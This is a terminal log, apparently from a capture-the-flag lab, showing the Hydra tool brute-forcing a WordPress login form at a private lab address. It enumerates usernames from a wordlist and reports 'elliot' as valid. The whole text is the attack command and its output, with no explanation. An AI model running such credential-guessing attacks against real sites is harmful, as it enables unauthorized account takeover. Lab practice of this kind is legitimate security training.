 ┌──(kali㉿kali)-[~]
└─$ hydra -L new-fsocity.dic -p placeholder 10.10.123.154 http-post-form "/wp-login:log=^USER^&pwd=^PASS^&wp-submit=Log+In
&redirect_to=http%3A%2F%2F10.10.123.154%2Fwp-admin%2F&testcookie=1: Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
 for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-20 09:37:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.10.123.154:80/wp-login:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%
2F10.10.123.154%2Fwp-admin%2F&testcookie=1: Invalid username
[STATUS] 1565.00 tries/min, 1565 tries in 00:01h, 9887 to do in 00:07h, 16 active
[STATUS] 1564.33 tries/min, 4693 tries in 00:03h, 6759 to do in 00:05h, 16 active
[80][http-post-form] host: 10.10.123.154   login: elliot   password: placeholder
[80][http-post-form] host: 10.10.123.154   login: Elliot   password: placeholder
[80][http-post-form] host: 10.10.123.154   login: ELLIOT   password: placeholder